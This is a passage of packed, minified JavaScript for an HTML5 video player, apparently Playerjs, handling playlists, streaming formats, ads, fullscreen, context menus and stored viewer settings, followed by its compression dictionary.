K}o.1H.1T=\'\';L(o.1H,{\'2Q\':0,\'Sb-eq\':\'cK\'});o.9g=o.1H.2I;o.94=o.1H.23;if(J(v.jj)&&!J(v.4w)){if(J(v.jj.4w)){v.4w=v.jj.4w}if(J(v.jj.ku)){v.ku=v.jj.ku}}if(o.1H.B.Y.O("%")>-1){o.Sj=o.1H.B.Y}if(v.4w=="9d"||o.1H.B.1e.O("%")>-1){v.4w="%";o.kb=o.1H.B.1e;o.9g=0}if(o.94==0){if(o.1H.B.Y.O("px")>0){o.94=2W(o.1H.B.Y)}F{if(o.1H.4d.B.Y.O("px")>0){o.94=2W(o.1H.4d.B.Y)}F{if(o.1H.4d.4d.B.Y.O("px")>0){o.94=2W(o.1H.4d.4d.B.Y)}}}}if(6I(v.4w).O("x")>0){o.4w=v.4w.2u("x")[0]/v.4w.2u("x")[1];if(o.9g==0){o.9g=o.94/o.4w}}F{o.4w=0}L(o.1H,{\'1n\':\'fB\',\'6B-ju\':\'uT-6B\',\'1B-8R\':\'1a\',\'-3I-uy-Sl\':\'1X\',\'sG\':eH(\'k6-k0\'),\'8u-1e\':15,\'du\':14*2C(v.7E,1),\'2x-1e\':\'jf\',\'EI\':\'EW\',\'1v-E7\':\'1X\'});if(v.i0==1){L(o.1H,{\'6B-i0\':\' 0 E6 Sm 4T(50,50,93,.1), 0 jd E6 4T(0,0,0,.Sn)\'})}if(o.4w>0){L(o.1H,{\'1e\':o.9g})}F{L(o.1H,{\'1e\':o.9g==0?o.kb:o.9g})}if(o.94==0){L(o.1H,{\'Y\':\'1q%\'})}o.1R=1V("28");L(o.1R,{\'1n\':\'2t\',\'6B-ju\':\'uT-6B\',\'7s\':v.jV,\'1v\':\'#3w\',\'Y\':\'1q%\',\'1e\':\'1q%\',\'1a\':0,\'1d\':0,\'du\':\'kg\',\'2x-1e\':\'jf\'});if(v.vn!=1){o.1R.B.5Y=\'2Y\'}if(v.So==1){o.1R.B.7s=\'cZ\'}if(v.2T==1){L(o.1H,{\'2T\':v.E5+\'px 6b \'+v.8N})}o.L=1Q.1V(\'B\');o.L.1D=\'1B/L\';o.1R.1S(o.L);o.1R.6c("id",\'Sp\'+v.id);kO(1);if(1O.E4){C E3=1u E4(E(e){if(e[0].vG.S>0){V(C i=0;i<e[0].vG.S;i++){if(e[0].vG[i]==o.1R){q4()}}}});E3.Sq(o.1H,{Sr:H})}o.f0=1V(\'d1\');3W(o.f0,{"id":"DZ"+v.id,"E0":"no","1N":"DZ"+v.id,"DY":"H","DX":"H","DW-lm":"H"});L(o.f0,{\'1n\':\'2t\',\'Y\':\'1q%\',\'1e\':\'1q%\',\'2T\':0,\'4e-2X\':\'1X\'});if(!1Q.Ss(\'.uG\')){C 1K="";if(v.Ep==1){V(C i=1;i<4;i++){if(2v(v[\'1v\'+i])){1K+=\'--Sk\'+i+\':\'+3v(v[\'1v\'+i])+\';\'}}}jP("4F, 4F > *{-3I-S9-5j: 2Y;1n: jM;1d: 2F;1a: 2F;5Y:43;EI:EW!6T;6j-Y:1X!6T;eA-1b: RZ;2L-S8: 8H 8H;6B-ju:uT-6B!6T;-3I-EU-ET-1v: 4T(0,0,0,0);-3I-EU-ET-1v: cZ;1B-RR:0!6T;"+1K+"} 4F 3L{6j-Y:1X} 4F > *:5F{RS: 1X} 4F,4F a,4F a:RT,4F a:RU,4F a:f4,4F a:d2,4F a:5F{1v:#f3;4G-3R:1q%;}4F d1{2T:0}4F d1{2f:4n!6T;6j-1e:1X!6T;2p:cZ}.uG{}4F 2m{2B:0}");o.1R.6c(\'RV\',\'uG\')}o.1R.1S(o.f0);o.1H.RW=E RX(e){o.np++;if(o.np==5){v.1r=1;1r(o.7K+\' \'+o.iZ+\' \'+o.j0)}if(!e)C e=1O.1h;e.7C=H;if(e.ar)e.ar();C x=e.iG-fC(o.1R);C y=e.jR-j1(o.1R);if(v.RQ==1){if(J(v.nZ)){if(53(v.nZ)!=\'\'){o.uO=v.nZ;J(v.ER)?o.eO=v.ER:\'\';v.nZ==\'1X\'?o.eO=o.d:\'\'}}}va(x,y);I K};E va(x,y){if(o.eO.O(o.d)==-1||v.EQ==1||v.4r==1){if(!J(o.4r)){!v.lU?v.lU="3E":\'\';!v.oS?v.oS="3w":\'\';o.4r=1V(\'28\');C 1K;C n=0;V(C i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4r==1)||i==9){if((J(v[\'rm\'+i+\'t\'])&&J(v[\'rm\'+i+\'a\'])||i==9)){1K=1V("uB");if(i==9){if(v.RY!=1){1K.vw=o.uO+(v.EP==1?" "+o.7K:\'\')}F{1g}}F{1K.vw=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].O(",0/1")>-1||v[\'rm\'+i+\'a\'].O(",1/0")>-1){C z=v[\'rm\'+i+\'a\'].2u(\',\');1K.vw+=\' (\'+(3r(z[0].1t(4))==1?2U(\'on\'):2U(\'9d\'))+\')\'}if(v[\'rm\'+i+\'a\'].O("2J")==0){o.eQ=H;!o.2J?o.R.EO():\'\'}}1K.6c("i",i);ED(1K);1K.1w("2o",EM);o.4r.1S(1K);n++}}}L(o.4r,{"1B-2L":"S0","2x-1e":"1","a8-8I":"cO","2p":5U(v.lU,0.7)});if(n>1){L(o.4r,{"2Q":"jd"})}o.4r.B.59="S1";o.4r.ip=EN;o.1R.1S(o.4r)}F{7n(o.4r)}L(o.4r,{"1n":"2t","1d":y,"1a":x,"1B-8R":"1a"});C vl=K;if(o.2M-x<o.4r.23-20&&v.vn!=1){L(o.4r,{"1a":x-o.4r.23});vl=H}if(v.S2==1||vl){L(o.4r,{"1B-8R":"2h"})}o.EH=x;o.Es=y;2E(o.lQ);o.lQ=1C(E(){3q(o.4r)},4b)}}E EN(){2E(o.lQ);o.lQ=1C(E(){3q(o.4r)},4b)}E EM(e){C i=e.4i.7p("i");C y;C vg=K;if(i>0){if(i==9){o.eO!=\'\'?1O.7v(o.eO):\'\'}F{C x=v[\'rm\'+i+\'a\'];if(x){if(x.O("3u:")==0){if(x.O(",0/1")>-1||x.O(",1/0")>-1){C z=x.2u(\',\');C b=o.R.vc(x,"2R");C u=3r(z[0].1t(4),z[1],b);js(z,u);vb();va(o.EH,o.Es);vg=H}F{y=x.2u(",");3r(y[0].1t(4),(J(y[1])?y[1]:29))}}if(x.O("2J:")==0&&o.2J){o.2J.3u(x.1t(6))}if(x.O("js:")==0){y=x.2u(",");2a(y[0].1t(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.O("1f:")==0){x=x.1W(/\\(1f\\)/g,EG());x=x.1W(/\\(S3\\)/g,EF(J(v.EE)?v.EE:1Q.mN));x=x.1W(/\\(1N\\)/g,o.bW);x=x.1W(/\\(7u\\)/g,v.7u);1O.7v(x.1t(4))}}}!vg?3q(o.4r):\'\'}}E ED(x){L(x,{"2Q":"EC jd","4G-3R":(v.EB?v.EB:"55")*2C(v.7E,1)+"%","jg-eq":"0.S4","1z":0.9,"1v":v.oS});x.1w("mu",EA);x.1w("lX",Ez)}E EA(e){L(e.4i,{"1z":1});L(e.4i,{"2p":5U(v.lU,0.5)})}E Ez(e){L(e.4i,{"1z":0.9});L(e.4i,{"2p":"1X"})}o.1l=1u Ey();if(o.1l.4Q){C ou=(v.Ex==1?\'*::-3I-P-R-1A-S5-mw {2f: 1X!6T;-3I-p5: 1X;}\':\'\');if(v.nI==1&&v.Ew!=1&&(v.Ev!=1||!o.1l.7P)&&(v.Eu!=1||!o.1l.ia)){}F{if(o.1l.4Q&&v.f6==1){}F{ou+=\'i9::-3I-P-R {2f:1X !6T;}*::-3I-P-R-S6 {2f: 1X!6T;-3I-p5: 1X;}*::--3I-P-R-1y-mw {2f: 1X!6T;-3I-p5: 1X;}\'}}C 1K=1Q.1V(\'B\');1K.1D=\'1B/L\';1K.1S(1Q.Et(ou));o.1R.1S(1K)}if(o.1l.Er){v.3k==1&&v.S7==1?v.3k=0:\'\'}if(o.4w==0){if(o.1R.2I==15&&!o.kb&&v.DS>0){L(o.1H,{"1e":v.DS})}}if(J(v.iN)){v.W.cC=v.iN}if(J(v.jB)){v.W.kf=v.jB}if(J(v.1A)){o.2b=v.1A}if(J(1O.Dk)&&v.St==1){1O.Dk(iX)}F{iX()}}E iX(){1r("iX");o.U=1u DR();if(!v.3i){v.3i="?"}if(v.pl){v.3i=v.pl+o.cn}o.Sa=kd();o.Dh=0;o.5t=Dg();if(o.5t){if(3S.6N("oM")!=29){o.oG=3S.6N("oM")}F{o.oG=kd();3S.9x("oM",o.oG)}if(v.oP==1){if(3S.6N("oH")!=29){o.5G=3S.6N("oH");if(2v(v.bC)){if(v.bC.O(o.5G)>-1){o.5G=29}}}}if(v.Df==1){if(3S.6N("p6")!=29){v.a9=3S.6N("p6")}}V(C i=0;i<o.bB.S;i++){if(v[\'De\'+o.bB[i]]==1){if(3S.6N("Dd"+o.bB[i])!=29){}F{v[o.bB[i]+\'s\']=0}}}7d("Su");7d("SQ")}o.ix=o.8y.1t(o.8y.O("://")+3);if(o.ix.O("#")>0){o.ix=o.ix.1t(0,o.ix.O("#"))}if(o.5t&&v.bH==1){o.3d=1u SS()}if(v.iq==1){o.5j=v.ST;qk(o.1H,"5j",H)}v.fj==1&&v.iq==1?o.fj=1u SU():\'\';v.ab==1?SV():\'\';if(v.SW==1){o.aS=1u SX();o.aS.jF()}o.P=1u Dc(v.3i);if(!o.1l.2i||v.c5==1){o.1R.1w("SY",E(){o.4J=H;o.jX=H;o.R?o.R.Da():\'\'});o.1R.1w("SZ",E(e){if(!o.3o){if(v.1o.8E>0){2E(o.D8);o.D8=1C(E(){if(o.4J!=o.jX){o.4J=o.jX;o.R.qP()}},v.1o.8E*2c)}F{o.4J=K}o.jX=K;if(o.R){o.R.lv()}}})}if(!o.1l.2i){o.1R.1w("D7",E(e){o.3o=H});o.1R.1w("9w",E(e){o.3o=K;if(!o.4V){o.8l=K;o.ce=K}if(o.1l.eA&&o.1l.c5&&o.22){1C(E(){o.4J=K;o.R.qP()},4h)}1C(E(){o.5F=H},4h);if(o.1l.2i&&o.R.rg()){}F{o.R?o.R.fx(e.5e,e.8z):\'\'}if(v.f1==1){if(o.R.bR()){o.R.7h()}}});o.1R.1w("D4",E(e){if(J(o.R)){if(o.3o){o.R.ez(e.5e,e.8z)}F{o.R.rk()}}})}if(o.1l.2i){1O.1w("SR",Du,K)}v.qQ==1&&1I D6==\'E\'?o.qQ=1u D6():\'\';o.3p.1w("iC",E(e){if(e.7e){o.fA=e.7e.S}o.3o=H;o.4J=H;o.kF=K;kK("1A",e)},{ex:H});o.3p.1w("bK",E(e){if(e.7e){o.fA=e.7e.S;if(o.fA>1){o.qZ=1}}if(o.3o){o.kF=H;kK("T0",e)}},{ex:H});o.3p.1w("j2",E(e){o.3o=K;1C(E(){o.4J=K},4h);if(v.jA==1){C j9=1u 6x().9I();if(j9-o.9G<(v.iP?v.iP:0.3)*2c){lI(e)}}!o.kF&&o.fA<2&&o.qZ!=1?j3(e):\'\';o.kF=K;o.fA=0;if(e.7e.S==0){o.fA=0;o.qZ=0}kK("4P",e)},{ex:H});3t{1O.1Q.1w("9w",E(e){o.5F=K;if(!o.4V){o.8l=K;o.ce=K}if(o.3o&&o.R){o.3o=K;o.R.fx(e.5e,e.8z);o.R.lv()}if(!o.4J&&!o.1l.2i&&!o.1l.tv){o.R.bz();if(o.2N){o.2N.cG()}o.R.D5()}})}2P(cH){}1O.1Q.1w("D4",E(e){o.R&&o.3o?o.R.ez(e.5e,e.8z):\'\'});o.1R.1w("iC",E(e){o.CY=H;o.eA=H;o.3o=H},{ex:H});o.1R.1w("j2",E(e){o.eA=K;o.3o=K},{ex:H});1O.1Q.1w("bK",E(e){if(o.R&&o.eA){o.R.ez(e.7e[0].iG,e.7e[0].jR)}},{ex:H});1O.1Q.1w("T2",E(e){C x=e.4i.l4.kT();if(x==\'qy\'||x==\'CO\'||x==\'D1\'){I}F{o.R?o.R.D2(e):\'\'}});1O.1Q.1w("T3",E(e){C x=e.4i.l4.kT();if(x==\'qy\'||x==\'CO\'||x==\'28\'||x==\'D1\'){I}F{o.R?o.R.D0(e):\'\'}});if(o.7V){qz(9h.1Q,Dw)}qz(1Q,Dx);E qz(x,z){C y=[\'\',\'kx\',\'3I\',\'ms\',\'T4\'];if(x){V(C i=0;i<y.S;i++){x.1w(y[i]+(i<y.S-1?"T5":\'\'),z,K)}}}if(!J(o.f0.ib)){1r("T6");I}F{o.f0.ib.1w(\'4x\',nA,H)}if(!o.1l.2i){o.3p.1w("2o",E(e){!o.CY?j3(e):\'\'},K);if(v.nD==1&&v.jA==1){o.3p.1w("T7",lI,K)}}ny();if(v.3X){v.3X.on==1?o.3X=1u T8():\'\'}v.5J==1?o.5J=1u T9():\'\';v.dz==1?o.dz=1u T1():\'\';o.R=1u qJ();if(v.bI.CX){o.kN=v.bI.CW}9Z();a4();if(o.5t){if(v.rs==1&&v.1E!=0&&!o.1l.2i){if(3S.6N("rv")!=29){v.1E=3S.6N("rv")}if(3S.6N("i6")==1&&v.lx==1){v.4W=1}}if(v.CV==1){C sp=3S.6N("CU");if(J(sp)){if(sp.O(\'.\')>0&&o.i5){o.U.bM(sp,1)}F{if(o.5v){C lE=6L(o.5v,sp,H);if(lE!=-1&&o.R.CT(\'4C\')){o.9c=lE;o.P.bM(o.5v[lE])}o.R.CS()}}}}C rt=K;if(v.rB==1){V(C j=0;j<o.c6.S;j++){if(3S.6N("lk"+o.c6[j])!=29){v[o.c6[j]]=3S.6N("lk"+o.c6[j]);rt=H}}}if(o.1l.2i){if(!rt){v.rD&&v.rD>-1?v.i2=v.rD:\'\'}if(J(v.CQ)){v.CR=v.CQ;2v(v.Di)?v.CP=v.Di:\'\'}}}if(o.3d){C f=o.3d.az();if(f.t&&f.d){o.R.iA(f.t,f.d);o.R.3G(f.t,f.d);v.1k=f.d}}o.U.3D(v.1E);if(v.4W==1){o.U.5q();o.R.4X()}if(J(v.D3)){3r("4C",v.D3)}o.9t=1u rJ();if(v.6P>0){if(v.f1==1||o.aT<rK){L(o.1H,{"2T-6w":(v.6P+"px")});L(o.1R,{"2T-6w":(v.6P+"px")})}F{SP()}}if(J(v.5Z)){rr("5Z")}if(J(v.eF)){rr("eF")}if(J(o.W)){js("W")}if(v.7w==1&&v.SF==1){o.U.jv()}V(C i=2;i<10;i++){if(J(v["d3"+i])){if(v["d3"+i]=="2i"&&o.1l.2i){3r("d3",i)}}}1C(nA,4h,H);1C(E(){js("8d");if(v.au){if(1I v.au==\'E\'){v.au=v.au.7g};2a(v.au+(v.au.O(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E j3(e){if(o.r9[o.3p]>2){I}o.ra=H;v.iP==0?v.jA=1:\'\';if(o.nC&&v.k4==1&&!o.1l.tv){lI(e)}F{C t=(v.iP?v.iP:0.35)*2c;nF();2E(o.Dj);o.Dj=1C(E(){o.aQ=0},t+4q);if(v.jA==1||(v.nD==0&&v.1P.mh!=1)){rf()}F{o.nC=1C(rf,t)}}o.aQ++;jT()}E rf(){nF();if(o.1l.2i){if(o.R.rg()){o.R.rk();if(o.3l&&v.kt==1){o.U.6d();v.kt=0}if(v.SO!=1){I}}if(o.iK){if(v.DC==1&&v.Sx==1&&o.1l.bj){I}if(v.f6==1&&v.Sy==1&&o.1l.4Q){I}}}if(o.aQ>1&&v.1P.mh==1){o.aQ=0;I}o.aQ=0;if(v.k4==1){o.1l.2i&&v.Sz==1?\'\':o.U.j3()}}E lI(e){nF();C y=K;if(v.1P.mh==1){if(e){if(v.1P.SA==1&&!o.1l.2i){}F{C x;if(o.1l.2i){x=e.SB;if(!x){if(e.DO){x=e.DO[0].iG-fC(o.1R)}}}F{x=e.SC}if(o.8Y>1){x=x/o.8Y}if(x){if(x<o.2M/2){if(x<o.2M*20/1q){3r("3N","-"+2C(v.1P.DM,10)*o.aQ);v.1P.2D==1&&v.1P.DL==1?7l(\'3N\',0):\'\';y=H}}F{if(x>o.2M-o.2M*20/1q){3r("3N","+"+2C(v.1P.DM,10)*o.aQ);v.1P.2D==1&&v.1P.DL==1?7l(\'3N\',1):\'\';y=H}}if(y){if(e.ar)e.ar()}}}}}if(!y){if(v.nD==1){if(v.nI==1&&o.1l.2i){}F{o.22?o.U.7W():o.U.8q()}}}}E nF(){2E(o.nC);o.nC=1L}E nA(x){if(o.DK!=o.1R.23){x?o.DK=o.1R.23:\'\';nA()}F{a4()}}E a4(){C y=K;if(o.9Y!=o.1R.23||o.aT!=o.1R.2I){y=H}ny();o.R?o.R.4x():\'\';o.P.4x();y&&!o.22?js("4x",o.9Y+\',\'+o.aT):\'\'}E ny(){C xw=o.1R.23;C xh=o.1R.2I;if(o.R){if(v.pD==1){if(v.W.1n!="2O"){C x=o.R.aU("DJ")+o.R.aU("1d")+5+o.R.aU("DI")+2C(v.SD,0);L(o.1H,{"1e":x})}}}if(o.4w>0&&!o.22&&!o.cT){xh=xw/o.4w+2C(v.pJ,0);L(o.1H,{"1e":xh})}if(!o.22&&!o.cT&&!o.a5){o.9Y=2r.3Z(xw);o.aT=2r.3Z(xh)}if(o.1l.2i&&o.22&&v.qj==1&&bt.ds){if(o.4w>0){if(o.4w<1||o.P.8C()<1){C sp=bt.ds.pL(\'Dq\');if(sp!==1L){sp.aR(E(){}).2P(E(e){})}}F{C sp=bt.ds.pL(\'qp\');if(sp!==1L){sp.aR(E(){}).2P(E(e){})}}}F{C sp=bt.ds.pL(\'qp\');if(sp!==1L){sp.aR(E(){}).2P(E(e){})}}}o.2M=xw;o.4A=xh;if(J(v.1N)&&o.R){v.1N!=\'\'?o.R.DG():\'\'}if(J(o.ij)){o.P.1J(o.ij)}if(o.1Y&&!o.22){o.1Y.2A()}o.2N?o.2N.2A():\'\';o.aS?o.aS.2A():\'\';o.5J?o.5J.3u(\'4x\'):\'\'}E 9Z(){o.U.nU(v);V(C x in v){if(v.2k(x)){if(x.O("1N")==0){if(v[x]!=\'\'){o.pu=v[x];o.U.9Z(x)}}}}o.dz?o.dz.DF():\'\'}E 9A(1f,1H,1J){if(1f){if(1f!=\'\'){if(v.aV==1){1f=aV(1f)}if(1H==o.26&&1f==o.po){}F{if(1f.O("#"+v.df)==0){1f=o[o.fd[0]](1f)}if(1f.O("#0")==0){1f=dy(1f)}1f=pP(1f);if(J(v.DD)&&1f.O("//")==-1){1f=v.DD+1f}C s="pa";if(1J=="5H"){s="DB"}if(1J=="1X"){s="2F"}if(1J=="Dl"){s="1q% 1q%"}if(1f.O(\' e6 \')>0&&1H==o.26){o.i1=1f.2u(\' e6 \');3H(o.pb);o.pb=6S(Dz,2C(v.Sw,2)*2c);o.dQ=0;1f=o.i1[0]}1f=1f.1W(/ or /g,\'"),1f("\');1f=1f.1W(/\\s/g,\'%20\');if(v.SE==1&&6L([1f],\'.DA\')){C 1K=\'6o\'+v.id+\'SG\';1H.1T=\'<i9 id="\'+1K+\'" 2G="\'+1f+\'" 9e=1 m7=1 3k=1 3l=1 B="Y:1q%"></i9>\';o.dJ=1Q.8c(1K)}F{o.dJ=1L;1H.1T=\'\';L(1H,{\'2p-9a\':\'1f("\'+1f+\'")\',\'2p-dM\':\'no-dM\',\'2p-1n\':\'8H\',\'2p-3R\':s})}1m(1H);1H==o.26?o.po=1f:\'\'}}}};E Dz(){if(J(o.i1)&&J(o.dQ)){o.dQ++;if(o.dQ>=o.i1.S){o.dQ=0}9A(o.i1[o.dQ],o.26,v.dB)}}E SH(x){if(x.on==1&&J(x.2G)){x.2G=pP(x.2G);C y=1V("28");if(x.2G.O("3z")>-1||x.2G.O("//")==0){C z=1V("3L");z.2G=x.2G;y.1S(z)}x=8W(x,v.Dy);x=3U(x,\'2B\',\'2B\');L(y,{\'1n\':\'2t\'});if(x.1n.O("2O")>-1){L(y,{\'2O\':x.cW})}if(x.1n.O("2h")>-1){L(y,{\'2h\':x.4k})}if(x.1n.O("1d")>-1){L(y,{\'1d\':x.8J})}if(x.1n.O("1a")>-1){L(y,{\'1a\':x.4c})}o.1H.1S(y)}};E Dx(){if(o.22&&!pZ()){o.U.qd(H);o.1l.ff?a4():\'\'}F{if(o.cT||o.4J){pZ()?o.22=H:\'\';o.U.qh()}}1r("22",o.22)}E Dw(){if(v.iq==1){qk(o.1H,"5j",H)}}E SI(){1r("ds "+bt.ds.lT)}E Du(){if(2r.Dt(1O.ds)===90){1r("qp");if(v.Dp==1){C ok=H;if(v.Ds==1&&!o.1A){ok=K}if(v.Dr==1&&!o.1y){ok=K}if(o.8j){ok=K}if(o.1Y){ok=H}!o.22&&ok?o.U.8q():\'\'}}F{1r("Dq");if(v.Dp==1){o.22&&v.qj!=1?o.U.7W():\'\'}}}E pZ(x){!x?x=1Q:\'\';C y=K;3t{y=!!(x.SJ||x.SK||x.SL||x.SM||(x.SN!=1L))}2P(e){y=K}I y}E Dn(x){I x.23==0&&x.2I==0};E q4(){V(C x in o){if(x.O("Dm")>-1){3H(o[x])}if(x.O("q5")>-1){2E(o[x])}}1r("Ud")}}',62,3737,'|||||||||||||||||||||||||||||||||||||style|var||function|else|this|true|return|exist|false|css|||indexOf|media|but|controls|length||actions|for|playlist|control|width|key||||||||time|pjstg||left|action|settings|top|height|url|break|event|hide|case|duration|system|show|position|toolbar|icon|100|log||substr|new|color|addEventListener||play|opacity|start|text|setTimeout|type|volume|hls|playlist_dic|container|typeof|scale|tmp|undefined|faction|title|window|hotkey|document|frame|appendChild|innerHTML|set|createElement|replace|none|vast|pip|||fullscreen|offsetWidth|||poster||div|null|eval|seekto|1000||vasturl|display|file_type|right|mobile|open_action|hasOwnProperty|tip|svg|data|click|background|error|Math||absolute|split|exist2|Play|line|stop|tiptext|Resize|margin|existv|icons|clearTimeout|auto|src|options|offsetHeight|share|_type|transform|screen_w|droplist|bottom|catch|padding|linkurl|linear|border|Lang|subtitle|parseInt|events|hidden|files_quality|||||||||||scaleX|push|media2|continue|scaleY|current_quality|plid|floatleft|file|Pause|autoplay|muted|mediascale|handle|mouseDown|mediacontainer|hide2|apiProcessor||try|api|CheckColor|ffffff|removeChild|object|http|sbt|vasttype|urls|Volume|000000|dash|Duration|clearInterval|webkit|parseFloat|Seek|img|org|seek|files|xmlns|pause|size|localStorage|xlink|MarginPadding|www|attr|chromecast|Time|round||values|ShowOrHide|visible|||stroke|obj|||_to|2000|marginleft|parentNode|pointer|settings2|tagvideo|500|target|_|marginright|delete|gradient|block|is_hls|_from|200|rightmenu|plstart|dom|custom|Action|aspect|resize|bgcolor|f2title|screen_h|quality|speed|folder|order|pjsdiv|font|JSON|Hls|mouseHere||casting|youtube|int|string|end|ios|preload|butPosition|rgba|bga|volumewheel|mute|refresh|live|m_to||canvas||trim|valuefontsize||Remove|||zIndex|f2value|xhr|f2action|Motion|clientX|menuproc|_value|shuffle|random|visibility|arr_down|arr_up|vast_loaders|m_type|transition|vastloader|Mute|dechar||storage|ftitle|files_speed|onOut|plx|value|isVisible|animation|pljssglobal|captions|UpdatePlaylist|keys|focus|default_quality|fill|isLive|effects|toString|1px|UpdateText|valuecolor|airplay|evntclk|cut|vast_|iset|remove|hex2rgb|empty|next|UpdatePlay|overflow|midroll|||hlsconfig||||||||onOver|solid|setAttribute|Unmute|charAt|dash_created|download|is_dash|minutes|max|File|clr|over|ease|pjs|control2|removeEventListener|cursor|slice|skip|parse|activeiconsize|radius|Date|motions|line3|current_audiotrack|box|SetQuality|safari|files_audiotrack|redirect|vast_and|obj2|String|FindBut|okpd|indOf|default|getItem|filter|rounding|tips|audiotrack|setInterval|important|aover|bgpaddingright|Events|bgpaddingleft|onError|preroll|||||||||||seconds|channels|customline|SettingsTimers|touches|always|name|Settings|toolbarHidden|f2i|_url|PluginHotIcon|subs|show2|status|getAttribute|bg2|1999|backgroundColor|val|label|open|pass|waiting|out|Advertising|reload|lastwheel|cancelBubble|_show|globalfs|location|realfullscreen|buffered|alpha_div|ShowPoster|version|leftBg|_cul|tipcrn|points|iphone|metadata|VAST|floor|current_url|ended|parentIframe|Normalscreen|timer|hours|navigator|||||||||||is_sleep|fvalue|getElementById|init|Value|isVastBgLoad|icn|gif|txt|ispipkit|line0|hidden_volume_over|area|lines|ResizeText|Tip|Fullscreen|stretch_width|xbg|pnt|min|files_quality_ag|pipwebkit|files_subtitle|href|clientY|Object|HLS|ratio|info|hideleavetimeout|opid|Waiting|center|space|margintop|vast_or|ll1I|customtext|bordercolor|is_ws|hlsquality|scroll|align|ctx|bgpaddingtop|bitrate|fbg|UpdateObject|pointerEvents|fzoom|fltrs||ncrtat|Sub||container_w||HlsLevelsLength||||image|End|current_speed|off|loop|cutted|container_h|parent|unmute|plhistory|reloadTimer|vimeo|bgpaddingbottom|com|control_|concat|HideControl|StopWaiting|bgaover|alert|message|preventDefault|mouseup|setItem|blur|marginproc|Poster|srch|curtain|lIll|Arrows|timeline|clicktime|track|getTime|actionstt|hls_created|_cstm|playing|motion_id|onPlay|charCodeAt|audiotracks|_css2|switch|PlaylistNext|vertical|evntout|evntovr|nativecontrols|normal_w|Title|m3u|Switcher|body|destroy|MainResize|fullscreen_process|tag|onMouseUp|white|default_audio|rotation||loaded||8px|Zoomed|delta|scrollLeft|onClick|but_x|add|gaTracker|noads|Stop|bgl|scrollbgcolor|Retimer|stopPropagation|_hide||ready|iconscolor|apiprm|onEnded|Background|flag|_keyStr|stage_y|pld|stage_x|hls_subs|replay|media_error|f2id|mrgnprs|small|dur|DashLevelsLength|search|levels|Remove2|ldr|clicks|then|quiz|normal_h|PlaylistG|fplace|reloadto|source|inline|currentTime|subtitle_on|||audioTracks|salt|span|Clickable|ShowOrHideProcessor|browser|volumewheelin|hls_config|CustomSwitch|CreateItem|open_settings||pause_before_vast||paused|rUlkBO48zR9OFbE|android|||title2|butplstart|deltaY|StyleItem|Playlist||currentFile|screen|cubic|skpbt|pjs_i|gao||SettingsClose|VastRemoveAndPlay|vsts|forbidden_quality|sttx|line1|sec|line_width|timestore|control_title|bgcolorover|touchmove|line3value|SetSpeed|channel|hlsaudio|vast_loadtxt|but_space|SettingsVisible|PlaylistNextExist|but2|toolbar_hide|_rb|titlestore|prev|CalculateClick|qualities|thumb||||native|desktop|sub_options|forcehide|but_y|qbr2|send|||shuffle_|hidden_volume_over_process||buffer|vast_longtimeout|ll1l|line2||CreateHLS|pljssglobalid|pltxt||10px|toolbar_margintop|bgbrovr|getElementsByTagName||iconsover|tagframe|event_x|||Home|file2|stout|autoplaylist|_lastime|3px|plfolder|Close|err|SetAudioTrack|is_visible|normal|controlover|ellipse|PipWebkit|nowrap|pjs_id|floatwidth|l1lI|decode|fullscreen_start|NewFile|err404v|marginbottom|Scale|ScrollTo|transparent|hidedown|iframe|active|design|handleicon|hidejustfull|console|PlaylistPrev|scrollTop|hiddenwidth|played|toend|event_y||onMove|enc2|pauseroll|icns|files_|||speed1||mediapip|cow|coh|ActionPlaylist|vast_impressions|orientation||fontSize|update|justshow|NativeEnterFs|fd0|mediatags|300|poster_scale|bgg|VastRecover|nbsp|kbps|tippointer|polygon|_preloaded|pstrv|groupId|onclick|repeat|Pos0|nativeAudioTrack|default_style|pstrsi|enc3|hdicon|removeAttribute|actplay|mediaSession|handle_width|pointed|timeFormat|topBg|handlewidth|expand|or0|VastAddPreload|hls_force|cul|and|bgpadding|items|state|ControlClick|hdnn|20px||rightside|current|showoverto|Airplay|rightbs|stretch_with_volume|abc||||_status|ObjectFit|spacing|_ease|autoLevelCapping|maxBufferLength|Toggle||upldfl|passive|flip|StageMove|touch|butNames|f2bg|linecap|HideForce|overlay|PlaylistExist|checkFont|control_line|onWaiting|HideProof|ToolbarDown|hlsdrm|hideonpause|brandurl|showovercontrol|shareme|settingsovertimer|posterhide|PlaylistPrevExist|overopentimeout|HidePoster|saturate|600|alpha|vast_poster|frameresize|hidevideo||fff|link|HideInterval|nativefullios|onload|FindPlStart|opn||Curtain|create||plNxtExst||bgt|pic|brightness|minify|textTracks||scaleover|compilation|starttimeout|||rldcnt|texts|||videoHeight|RemoveCurtain|StageMouseUp|nomute||tchs|relative|findLeft|Reload|responseText|Il1l|_step|load|seeking_time|fontsize|_max_order|rotation2|StyleLine|SubtitleSettingsMenu|autohide|stty|HistoryPlaylist|VstLdTxt|resizePlaylist|Download|Mouse|sourceBuffer|iosfull|pldur|ResizeSettings|speeds|ymax|sub_settings_on|StyleArrow|ScrollOverOut|floatheight|recover|offsetLeft|details|normalscale|uijs||readyState|hmaxk|cftlr|scrollarrows|hidden_volume|_prevIcon|lrpd|headfontsize|fcdef|scl|airplayed||scrollleft|_ended|pl_first_id|midrolls|hand|bgh|pjs_parent|clickarea|XHR|clickmargin|hidetimeout|removed|heartbeat|onDuration|BufferStop|tmln|letterspacing|jpg|autoQuality|Off|TipText|iconreplay|Array|hls_stuck_time|TagPlay|ShowForce|shr|m3ut|toolbarInterval|hlsend_to|file2_separator|ni2|prm|toggle|bottomside|gain|FltrVal|htto|float|CustomText|clicked||tipbg|Rot|marginprocleft|downin|NativeControls|sxs|Pnt0|pip_quality|00|frag||iconangle|_seekaftervast|_activeIcon||hidewithoutmoving|FileTo|svg0|UpdateSpeed|volumescroll|chrome|onPause||onTimeupdate|seeking||onSeeking|PlaylistShow|onSeeked|hlsautoquality|onMeta|ToolbarShow|rect|onVolume|errorto|hideoutmute|swipev|PlaylistVisible|AfterVast|https|Subtitle|onplay|limitmaxwidth|ctxtnk|SetSetting|currentLevel|hlschangequality|file3_separator|mode|xtitle|SettingsN|mpi|SetSubtitle|custom_speed|QualityChangedNoHand|setSpeed|playById|400|PlaylistControls|shadow|pstrs|sub_bottom|wheelstep|tippadding|line_speed|pljsmute|999|domain|v